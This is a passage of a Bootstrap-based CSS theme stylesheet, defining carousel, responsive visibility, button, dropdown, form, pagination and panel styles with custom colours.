.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1650px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/***** ALERTS *****/
.alert .close {
  margin-top: -2px;
}
.alert-success .alert-link {
  color: #3f631b;
}
.alert-success .alert-link:hover,
.alert-success .alert-link:focus {
  color: #304b15;
}
.alert-info .alert-link {
  color: #0c475b;
}
.alert-info .alert-link:hover,
.alert-info .alert-link:focus {
  color: #093240;
}
.alert-warning .alert-link {
  color: #765501;
}
.alert-warning .alert-link:hover,
.alert-warning .alert-link:focus {
  color: #583f01;
}
.alert-danger .alert-link {
  color: #fafafa;
}
.alert-danger .alert-link:hover,
.alert-danger .alert-link:focus {
  color: #ebebeb;
}
/***** BUTTONS *****/
.btn {
  padding: 10px 12px 9px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: none;
}
.btn-default {
  color: #696c74;
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default:focus,
.btn-default.focus {
  color: #696c74;
  background-color: #ededed;
  border-color: #818da7;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:hover {
  color: #696c74;
  background-color: #f2f2f2;
  border-color: #a8b0c2;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #696c74;
  background-color: #ededed;
  border-color: #a8b0c2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #696c74;
  background-color: #ededed;
  border-color: #9fa8bc;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #696c74;
}
.btn-primary {
  color: #ffffff;
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #206696;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5a94dd;
  border-color: transparent;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #208a96;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #259dab;
  border-color: transparent;
}
.btn-success .badge {
  color: #259dab;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #e3a246;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning .badge {
  color: #e6ad5c;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #d43f3a;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:hover {
  color: #ffffff;
  background-color: #46b8da;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 11px 14px 10px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 8px 4px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 3px 5px 2px;
}
.input-group-btn .btn:not(.btn-lg),
.input-group-btn .btn:not(.btn-sm),
.input-group-btn .btn:not(.btn-xs) {
  min-height: 38px;
}
/***** BUTTON GROUPS *****/
.btn-group .btn:not(.btn-default) + .btn:not(.btn-default),
.btn-group .btn:not(.btn-default) + .btn-group,
.btn-group .btn-group + .btn:not(.btn-default),
.btn-group .btn-group + .btn-group {
  margin-left: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.btn-group .btn:not(.btn-default) + .btn-group {
  margin-left: -1px;
}
/***** DROPDOWN *****/
.dropdown-menu {
  padding: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-menu > li > a {
  padding: 5px 7px;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: #bdc3d1;
  color: #fff;
}
.dropdown-menu .divider {
  margin: 5px 0;
}
.dm-icon > li > a > i {
  display: inline-block;
  margin-right: 5px;
}
/***** FORMS *****/
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.form-control:focus {
  background-color: #fff;
  border-color: #9fa8bc;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control[disabled],
.form-control[readonly] {
  color: #9fa8bc;
}
.form-group {
  margin-bottom: 20px;
}
.has-success .form-control,
.has-warning .form-control,
.has-error .form-control,
.has-success .form-control:focus,
.has-warning .form-control:focus,
.has-error .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/***** BADGES & LABELS *****/
.badge {
  font-size: 10px;
  font-weight: 500;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.label {
  font-weight: normal;
}
/***** MEDIA *****/
.media-right,
.media > .pull-right {
  padding-left: 20px;
}
.media-left,
.media > .pull-left {
  padding-right: 20px;
}
/***** PAGINATION *****/
.pagination > li > a,
.pagination > li > span {
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  padding: 9px 14px;
}
.pagination > li + li > a,
.pagination > li + li > span {
  margin-left: 1px;
}
.pagination-bordered > li + li > a,
.pagination-bordered > li + li > span {
  margin-left: 5px;
  border-radius: 2px;
  background-color: transparent;
  border-color: #dbdfe6;
}
.pagination-bordered > li + li > a:hover,
.pagination-bordered > li + li > span:hover,
.pagination-bordered > li + li > a:focus,
.pagination-bordered > li + li > span:focus {
  background-color: #d8dce3;
  border-color: #bdc3d1;
}
.pagination-bordered > .disabled > span,
.pagination-bordered > .disabled > span:hover,
.pagination-bordered > .disabled > span:focus,
.pagination-bordered > .disabled > a,
.pagination-bordered > .disabled > a:hover,
.pagination-bordered > .disabled > a:focus {
  border-color: #dbdfe6;
}
.pager li {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.pager li > a,
.pager li > span {
  color: #3b4354;
  padding: 9px 14px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
/***** PANELS *****/
.panel {
  border: 0;
  border-radius: 2px;
  margin-bottom: 20px;
  background-color: #fff;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-heading {
  margin-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-heading.min {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-heading p {
  margin: 7px 0 0;
}
.panel-heading + .panel-body {
  padding-top: 0;
}
.panel-title {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  color: #313745;
  letter-spacing: .2px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.panel-body {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-body p + p {
  margin: 15px 0 0;
}
.panel-body .list-inline > li:first-child {
  padding-left: 0;
}
.panel-body .list-inline > li:last-child {
  padding-right: 0;
}
.panel-body.inverse {
  background-color: #3b4354;
  color: rgba(255, 255, 255, 0.8);
}
.panel-default > .panel-heading > p {
  color: #696c74;
}
.panel-footer {
  background-color: #f0f1f4;
  border-color: transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-default .panel-options,
.panel-primary .panel-options,
.panel-success .panel-options,
.panel-warning .panel-options,
.panel-danger .panel-options,
.panel-info .panel-options,
.panel-inverse .panel-options {
  top: 11px;
}
.panel-default .panel-heading,
.panel-primary .panel-heading,
.panel-success .panel-heading,
.panel-warning .panel-heading,
.panel-danger .panel-heading,
.panel-info .panel-heading,
.panel-inverse .panel-heading {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 0;
}
.panel-default .panel-heading .panel-title,
.panel-primary .panel-heading .panel-title,
.panel-success .panel-heading .panel-title,
.panel-warning .panel-heading .panel-title,
.panel-danger .panel-heading .panel-title,
.panel-info .panel-heading .panel-title,
.panel-inverse .panel-heading .panel-title {
  color: #fff;
}
.panel-default .panel-heading p,
.panel-primary .panel-heading p,
.panel-success .panel-heading p,
.panel-warning .panel-heading p,
.panel-danger .panel-heading p,
.panel-info .panel-heading p,
.panel-inverse .panel-heading p {
  color: rgba(255, 255, 255, 0.8);
}
.panel-default .panel-body,
.panel-primary .panel-body,
.panel-success .panel-body,
.panel-warning .panel-body,
.panel-danger .panel-body,
.panel-info .panel-body,
.panel-inverse .panel-body {
  padding-top: 20px;
}
.panel-group .panel {
  border-radius: 0;
}
.panel-group .panel > .panel-heading {
  padding: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-group .panel > .panel-heading .panel-title {
  font-size: 12px;
}
@media (max-width: 480px) {
  .panel-group .panel > .panel-heading .panel-title {
    line-height: 18px;
  }
}
.panel-group .panel > .panel-heading .panel-title > a {
  display: block;
  position: relative;
  padding: 18px 20px 15px;
  color: #505b72;
  color: #259dab;
  background-color: #fff;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-group .panel > .panel-heading .panel-title > a:hover,
.panel-group .panel > .panel-heading .panel-title > a:focus {
  color: #259dab;
}
.panel-group .panel > .panel-heading .panel-title > a:after {
  content: '\f078';
  font-family: 'FontAwesome';
  font-size: 11px;
  font-weight: normal;
  color: #9fa8bc;
  position: absolute;
  top: 15px;
  right: 20px;
  display: none;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed {
  padding: 15px 20px;
  color: #505b72;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed:after {
  content: '\f054';
  color: #fff;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel > .panel-heading .panel-title > a.collapsed:focus {
  color: #262b36;
}
.panel-group .panel > .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.panel-group .panel + .panel {
  margin-top: 0;
  border-top: 1px solid #dbdfe6;
}
.panel-group .panel .panel-collapse.in > .panel-body,
.panel-group .panel .panel-collapse.collapsing > .panel-body {
  padding-top: 0;
}
.panel-group .panel:first-child,
.panel-group .panel:first-child > .panel-heading .panel-title > a {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-group .panel:last-child,
.panel-group .panel:last-child > .panel-heading .panel-title > a.collapsed {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-primary > .panel-heading .panel-title > a,
.panel-group .panel-success > .panel-heading .panel-title > a,
.panel-group .panel-warning > .panel-heading .panel-title > a,
.panel-group .panel-danger > .panel-heading .panel-title > a,
.panel-group .panel-info > .panel-heading .panel-title > a,
.panel-group .panel-inverse > .panel-heading .panel-title > a {
  margin-top: -1px;
}
.panel-group .panel-default > .panel-heading .panel-title > a:after,
.panel-group .panel-primary > .panel-heading .panel-title > a:after,
.panel-group .panel-success > .panel-heading .panel-title > a:after,
.panel-group .panel-warning > .panel-heading .panel-title > a:after,
.panel-group .panel-danger > .panel-heading .panel-title > a:after,
.panel-group .panel-info > .panel-heading .panel-title > a:after,
.panel-group .panel-inverse > .panel-heading .panel-title > a:after {
  display: block;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
  color: rgba(255, 255, 255, 0.8);
  margin-top: 0;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus,
